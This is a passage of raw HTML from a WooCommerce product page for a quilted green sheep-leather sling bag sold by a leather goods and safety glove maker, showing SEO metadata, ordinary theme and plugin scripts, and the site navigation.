

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/
body_size: 26462
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script >/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bottle Green Sheep Nabuco Quilt Sling - Labbaik International</title>
	<link rel="canonical" href="https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bottle Green Sheep Nabuco Quilt Sling - Labbaik International" />
	<meta property="og:description" content="Diamond qulti design bag with flap magnet closure.It has a front open gap,card holder and then comes the main part divided by the chain pouch and a mini zip pouch at one side.Chain strap makes it look elegant." />
	<meta property="og:url" content="https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/" />
	<meta property="og:site_name" content="Labbaik International" />
	<meta property="article:publisher" content="https://www.facebook.com/labbaikinternational" />
	<meta property="article:modified_time" content="2023-02-15T10:05:52+00:00" />
	<meta property="og:image" content="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LabbaikInt" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/","url":"https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/","name":"Bottle Green Sheep Nabuco Quilt Sling - Labbaik International","isPartOf":{"@id":"https://labbaikint.com/#website"},"primaryImageOfPage":{"@id":"https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/#primaryimage"},"image":{"@id":"https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/#primaryimage"},"thumbnailUrl":"https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-scaled.jpg","datePublished":"2023-02-15T10:05:50+00:00","dateModified":"2023-02-15T10:05:52+00:00","breadcrumb":{"@id":"https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/#primaryimage","url":"https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-scaled.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labbaikint.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://labbaikint.com/shop/"},{"@type":"ListItem","position":3,"name":"Bottle Green Sheep Nabuco Quilt Sling"}]},{"@type":"WebSite","@id":"https://labbaikint.com/#website","url":"https://labbaikint.com/","name":"Labbaik International","description":"","publisher":{"@id":"https://labbaikint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://labbaikint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labbaikint.com/#organization","name":"Labbaik International","url":"https://labbaikint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/#/schema/logo/image/","url":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","width":640,"height":640,"caption":"Labbaik International"},"image":{"@id":"https://labbaikint.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/labbaikinternational","https://x.com/LabbaikInt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Feed" href="https://labbaikint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Comments Feed" href="https://labbaikint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Bottle Green Sheep Nabuco Quilt Sling Comments Feed" href="https://labbaikint.com/product/bottle-green-sheep-nabuco-quilt-sling/feed/" />
<link rel="stylesheet" id="font-awesome-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" id="berocket_aapf_widget-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css" media="all" />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/css/styles.css" media="all" />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="photoswipe-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css" media="all" />
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css" media="all" />
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)" />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css" media="all" />
<style id='woo-variation-swatches-inline-css' >
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" id="bootstrap-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/bootstrap.css" media="all" />
<link rel="stylesheet" id="theme-style-all-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css" media="all" />
<link rel="stylesheet" id="rt-woocommerce-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css" media="all" />
<link rel="stylesheet" id="mediaelement-skin-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/mejs-skin.css" media="all" />
<link rel="stylesheet" id="fontello-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css" media="all" />
<link rel="stylesheet" id="jquery-owl-carousel-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/owl-carousel.css" media="all" />
<link rel="stylesheet" id="lightgallery-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css" media="all" />
<!--[if IE 9]>
<link rel="stylesheet" id="theme-ie9-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/ie9.css" media="all" />
<![endif]-->
<link rel="stylesheet" id="wpdreams-asl-basic-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style.basic.css" media="all" />
<link rel="stylesheet" id="wpdreams-asl-instance-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style-underline.css" media="all" />
<link rel="stylesheet" id="qlwapp-css" href="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css" media="all" />
<link rel="stylesheet" id="demo-css-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css" media="all" />
<link rel="stylesheet" id="theme-style-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/style.css" media="all" />
<link rel="stylesheet" id="theme-dynamic-css" href="https://labbaikint.com/wp-content/uploads/rttheme19/dynamic-style.css" media="all" />
<link rel="stylesheet" id="rt-google-fonts-css" href="//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0" media="all" />
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/pace.js" id="pace-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/modernizr.min.js" id="modernizr-js"></script>
<script  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45e8aaf671efee0fd5fe61ac4e638a72","fragment_name":"wc_fragments_45e8aaf671efee0fd5fe61ac4e638a72","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://labbaikint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labbaikint.com/wp-json/wp/v2/product/5134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labbaikint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://labbaikint.com/?p=5134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0VW3KSP0Y5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0VW3KSP0Y5');
		</script>

	<style></style>
<!--[if lt IE 9]><script src="https://labbaikint.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style > .gradient { filter: none; } </style> <![endif]-->

<!--Child Theme:Yes Theme Version:2.12 Plugin Version:2.12-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-5134 wp-embed-responsive theme-rttheme19 woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-rttheme19-child wvs-show-label wvs-tooltip rt-loading  layout1 wpb-js-composer js-comp-ver-7.5 vc_responsive">

		<!-- loader -->
		<div id="loader-wrapper"><div id="loader"></div></div>
		<!-- / #loader -->
		
<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

				<!-- navigation holder -->
				    

				<ul id="navigation" class="menu"><li id='menu-item-2785' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://labbaikint.com/">HOME</a> </li>
<li id='menu-item-2786' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/about-us/">ABOUT US</a> </li>
<li id='menu-item-2988' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">OUR PROCESS</a> 
<ul class="sub-menu">
<li id='menu-item-2989' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/key-highlights/">Key Highlights</a> </li>
<li id='menu-item-2966' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/tannery/">Tannery</a> </li>
<li id='menu-item-2965' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/production-facility/">Production Facility</a> </li>
<li id='menu-item-2964' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/accreditations/">Accreditations</a> </li>
</ul>
</li>
<li id='menu-item-2787' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">PRODUCT CATEGORIES</a> 
<ul class="sub-menu">
<li id='menu-item-2978' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Safety Products</a> 
	<ul class="sub-menu">
<li id='menu-item-2840' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a> </li>
<li id='menu-item-2841' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &#038; Combine Driving Gloves</a> </li>
<li id='menu-item-2843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a> </li>
<li id='menu-item-2842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a> </li>
	</ul>
</li>
<li id='menu-item-2979' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Leather Goods</a> 
	<ul class="sub-menu">
<li id='menu-item-2980' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Men</a> 
		<ul class="sub-menu">
<li id='menu-item-2984' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a> </li>
<li id='menu-item-2985' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a> </li>
		</ul>
</li>
<li id='menu-item-2981' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Women</a> 
		<ul class="sub-menu">
<li id='menu-item-2986' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a> </li>
<li id='menu-item-2987' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a> </li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2790' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">RESOURCE CENTER</a> 
<ul class="sub-menu">
<li id='menu-item-2963' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/trade-fairs/">Trade Fairs</a> </li>
<li id='menu-item-2962' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/bag-encyclopedia/">Bag Encyclopedia</a> </li>
<li id='menu-item-2967' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/glove-university/">Glove University</a> </li>
<li id='menu-item-3185' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/our-catalogues/">Our Catalogues</a> </li>
</ul>
</li>
<li id='menu-item-2798' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/contact-us/">CONTACT US</a> </li>
</ul>					
			</div><!-- / end .navigation_holder -->
	
			        <!-- shortcut buttons -->
        <div id="tools" class="sidebar-widgets" data-item-count="4">

            <ul>

                
                                            <li class="tool-icon" title="Login"><span class="icon-login"></span>

                            <div class="widget">
                                <h5>Login</h5>

                                    
                                        <form method="post" class="login" action="https://labbaikint.com/my-account/">

                                            
                                            <p class="form-row form-row-wide">
                                                <label for="username">Username or email address <span class="required">*</span></label>
                                                <input type="text" class="input-text" name="username" id="username" value="" />
                                            </p>
                                            <p class="form-row form-row-wide">
                                                <label for="password">Password <span class="required">*</span></label>
                                                <input class="input-text" type="password" name="password" id="password" />
                                            </p>

                                            <div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
